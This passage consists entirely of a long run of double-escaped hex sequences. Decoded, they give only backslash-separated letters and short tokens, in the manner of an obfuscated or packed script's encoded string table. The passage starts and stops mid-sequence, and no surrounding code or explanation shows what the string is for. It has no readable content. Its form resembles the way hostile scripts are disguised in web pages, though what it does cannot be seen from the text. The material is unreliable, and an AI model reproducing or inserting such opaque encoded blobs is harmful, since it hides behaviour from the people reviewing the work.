x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x4e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\